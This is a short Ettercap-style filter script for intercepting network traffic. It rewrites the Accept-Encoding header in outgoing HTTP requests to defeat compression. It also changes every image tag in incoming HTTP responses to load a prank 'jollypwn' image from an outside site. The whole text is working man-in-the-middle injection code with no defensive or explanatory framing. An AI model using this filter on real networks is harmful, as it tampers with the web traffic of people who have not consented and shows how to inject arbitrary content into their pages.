 if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
replace("IMG SRC=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
msg("Filter Ran.\n");
}